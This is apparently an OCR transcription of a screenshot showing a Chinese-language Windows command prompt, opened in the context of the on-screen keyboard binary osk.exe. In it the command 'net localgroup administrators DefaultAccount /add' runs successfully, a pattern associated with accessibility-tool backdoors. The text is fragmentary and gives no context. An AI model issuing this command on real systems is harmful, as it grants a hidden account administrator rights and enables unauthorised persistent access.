 C:\Windows\System32\osk.exe
系统无法在消息文件中为 Application 找到消息号为 0x2350 的消息文本。
(c) 2019 Microsoft Corporation。保留所有权利。
内存资源不足，无法处理此命令。
C:\Windows\system32>net localgroup administrators DefaultAccount /add
命令成功完成。
C:\Windows\system32>